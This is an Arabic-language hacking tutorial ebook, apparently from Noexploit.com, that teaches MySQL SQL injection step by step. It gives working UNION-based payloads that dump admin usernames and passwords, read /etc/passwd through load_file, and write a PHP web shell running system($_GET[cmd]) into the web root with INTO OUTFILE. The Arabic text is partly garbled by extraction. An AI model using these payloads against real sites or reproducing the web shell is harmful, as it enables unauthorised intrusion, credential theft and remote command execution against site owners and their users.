







شَهْرُ رَمَضَانَ الَّذِيَ أُنزِلَ فِيهِ الْقُرْآنُ هُدًى لِّلنَّاسٍ وَبَيِّنَاتٍ مِّنَ الْهُدَى وَالْفُرْقَانِ

**كتب بواسطة JIKO يوم 4**  1 **رمضان المبارك**



 **, السلم عليكم ورحمة الله تعالى وبركاته رمضان كريم وكل عام وانتم وبخير , وبدوام الصحة والمغفرة تقبل الله صيامكم وقيامكم تم البدأ بعون الله في كتابة هدا الكتاب البسيط عن تغرات , sql injection في 4 رمضان 1430 ونسال الله العلي القدير ان يكون هدا الكتاب عند حسن ظنكم .** 

**الكاتب :jiko اخوكم في الله جواد**

**Noexploit.Com تاريخ الكتابة 4 رمضان 1430 هجرية**

**اهداء : لكل الخوان المسلمين في اقطاب الرض** , HxH, The SadHacker, Cyb3r-DeViL, Sniper-Code, leopard, Mizoz  **Cyber-Zone, Houssamix, Stack وكل الصدقاء وكل من يعرفونانا ان نسينا احدا فل يسامحنا**

 **كل ما نرجوه منكم هو الدعاء لنا و لوالدينا بالتواب والمغفرة**



## **فهرسة الكتاب مدخلك البسيط الى Mysql( Injection Sql(**

- **SQL Injection تعريف**
	- **اكتشاف الخطأ**
	- **استغلل الخطأ**
- **استخدام عبارة union**
	- **استخراج المعلومات**
- **استخراج معلوامات القاعدة**
	- **قراة الملفات**
	- **رفع الملفات**



## **SQL Injection تعريف**

**injection SQL وهي من اكتر التغرات انتشرا في التطبيقات من نوع . web لغة الستعلم: SQL وتعني الحقن : Injection والمغزى منها حقن اكواد بلغة الستعلم SQL لستخراج معلومات مثل من قاعدة بيانات معينة و نخص بالذكر القواعد من نوع MySQL. ومن أهم الشروط أن تكون الـ gpc\_quotes\_magic مغلقة أي أنها تساوي off وذلك في ملف ini.phpلنها تعيق عمل ثغرات الـ SQL . Injection**

## **اكتشاف الخطأ**

 **أول لنأخذ مثال وهو لنفترض الموقع التالي : http://localhost/article.php?id=2 ثانيا نضيف له و يحب ان تضيف ' 'a مثل فهي أفضل يصبح الناتج http://localhost/article.php?id=2'a ثالثا نلحظ محتوى الموقع هل سيتغير المحتوى؟ هل سيظهر خطأ برمجي ؟ هل ستظهر رسالة تفيد بان هناك خطأ؟ مثل :**

You have an error in your SQL syntax **Etc.** 



#### **في هاته الحالة يمكننا اعتبار أن الموقع مصاب**

# **استغلل الخطأ**

**من اجل استغلل الخطأ وايجاد عدد columns اي عدد العمدة سنستخدم عبارة " "ORDER BY وهنا نلحظ الى أن يظهر الخطأ لو بدأ من 1 اي تزايديا وان نلحظ الى ان يختفي الخطأ لو بدأنا من عدد مثل كبير أي تناقصيا http://localhost/article.php?id=2 order by 1/\* << خطأ هناك ليس http://localhost/article.php?id=2 order by 2/\* << خطأ هناك ليس http://localhost/article.php?id=2 order by 3/\* << خطأ هناك ليس http://localhost/article.php?id=2 order by 4/\* << خطأ هناك ليس http://localhost/article.php?id=2 order by 5/\* << خطأ هناك ويفضل ان تبدا مباشرة بـ 5 ثم 10 الخ وأنت تلحظ مثل لو وضعنا . 10 وظهر خطا , يعني انه اقل من 10 ونضع بعدها 5 فل يظهر الخطا يعني انه محصور بين , 5 و 10 فنقوم بحصره يعني انه اما 6 او 7 او 8 او 9 تم نبدا تزايديا او تناقصيا . بشان يمكن ان تعوضها بــ وهي لنهاء الستعلم واي استعلم بعده ل ينفد / \* .**  $/^* = -$ 

**الى هنا نكون قد وجدنا عدد العمدة اي columns**

## **استخدام عبارة union**

 **تستخدم العبارة للربط بين الستعلمين وهي من أجل استخراج المعلومات من قاعدة البيانات . قد سبق ان عرفنا عدد العمدة في استغلل الخطا والذي كان هو .4 الن نكتب على الشكل التالي http://localhost/article.php?id=2 union select 0,1,2,3 او http://localhost/article.php?id=2 union select 1,2,3,4 لكن يفضل ان تضع علمة ناقص قبل المتغير – id وهو هنا 2 http://localhost/article.php?id=2 union select 1,2,3,4 وسنلحظ في محتوى الصفحة ظهور ارقام ما بين 1 و 4 وهي التي ستحتوي على المعلومات عند طلب اي استعلم ولنفترض في هدا المثال أنها ظهرت كاملة 1 2 3 4**

**استخراج المعلومات**

**كتب بواسطة JIKO يوم 4**  5 **رمضان المبارك**



 **يعتبر هدا الجزء هو الستغلل الكامل لهذا النوع من الثغرات وما يسهله ان كنت تتوفر على السكربت و هذا ما سيساعدك على معرفة اسماء الجداول وغيرها وهي غالبا . user\*s , admin\*s , member\*s , login\*s , moderator\*s , administrator\*s**

**\* ليس حرفا مشفر او ممنوع وانما حالة الجمع او المفرد مثل**

**ثم أسماء العمدة .**

**username , user, usr, user\_name, password, pass, passwd**

**\* السماء تكون على حسب لغة المبرمج متل فرنسي او انجليزي سيستعمل مفردات لغته**

> **البحت عن جدول الدمن ADMIN وللتسهيل سنعتبره هنا Admin وسنستعمل FROM لتحديده**

**http://localhost/article.php?id=2 union select 1,2,3,4 from admin**

 **ادا كان الجدول صحيح فستظهر الرقام وهنا كما افترضنا كاملة اما ان كان غير ذلك فستظهر رسالة الخطا الولى التي تشير بوجود خطا Injection SQL**

> **يأتي الن دور استخراج المعلومات ولنفترض مرة اخرى ان Username حقل لسم الدمن Password حقل لكلمة مرور الدمن**

 **طريقة استخراج المعلومات على شكل وضع اسم الحقل مكان العداد، أي عدد http://localhost/article.php?id=2 union select 1,Username,3,4 from admin http://localhost/article.php?id=2 union select 1,Password,3,4 from admin**

 **ويمكن ان نضعهما معا http://localhost/article.php?id=2 union select 1,Username,Password,4 from admin**

> **لكن ماذا لو كان عدد واحد ونريد ان نظهرهما معا ؟ نستعمل عبارة concat متل**

**concat(username,0x3a,password)**

**كتب بواسطة JIKO يوم 4**  6 **رمضان المبارك**



**a3 تعني : وهي مشفرة بالهكس ويمكن ان تضع اي قيمة تريد اما x 0 فهي تسبق اي شيء مشفر بالهكس اي تسمح بالتفرقة بينه**

 **الن يصبح الستغلل على النحو التالي**

**http://localhost/article.php?id=2 union select 1,concat(username,0x3a,password),3,4 from admin**

**ستظهر المعلومات على شكل . username:password لنفترض Admin :123456 وفي اغلب الحيان يكون الباسورد مشفر وتكون التشفيرة الكثر استعمال 5 MD**

# **استخراج معلوامات القاعدة**

 **هناك عدة معلومات مرتبطة بالقاعدة متل الصدار واسم المستخدم User() لمعرفة اليوزر Version لمعرفة الصدار و يمكن أن تكتب على الشكل التالي () @@version Database() لمعرفة قاعدة البيانات**

 **وتستعمل عادي بحيث توضع مكان الرقام**

## **قراة الملفات**

**قراءة الملفات عن طريق injection SQL و ذلك باستعمال file\_load ومن شروطها ان تتوفر على صلحيات لقرائة الملف . ('مسار الملف')** 

**مثل**

**load\_file('/etc/passwd')**

**وذ لك بوضعها مكان الرقام وفي بعض الحيان يتطلب المر تشفير / passwd/etc بالهكس**



## **رفع الملفات**

**تمكننا ثغرات injection SQL في بعض الحالت من رفع الملفات ويتطلب وجود تصريح يسمح بذلك ويستعمل لهذا الغرض** 

**INTO OUTFILE**

 **تستعمل على النحو التالي http://localhost/article.php?id=2 union select 1,'<?php system(\$\_GET[cmd]); ? >',3,4 INTO OUTFILE '/var/www/htdocs/path/jiko.php' from admin—**

**http://localhost/article.php?id=2 union select 1,'3,4,' خبيث كود INTO OUTFILE ' admin from 'مسار الملف**

 **وهي كدلك تتطلب فياغلب الحيان التشفي بالهكس**



 **الحمد لله الدي مكننا من ان انهاء الكتاب ولو بشكل مبسط نعتدر عن اي خطأ وارد او تقصير منا في الكتاب ونتمنى ان يكون الحساب عتد حسن ظنكم**

 **وكل ما نرجوه منكم هو الدعاء لنا بالخير و المغفرة ولوالدينا**

**وشكرا**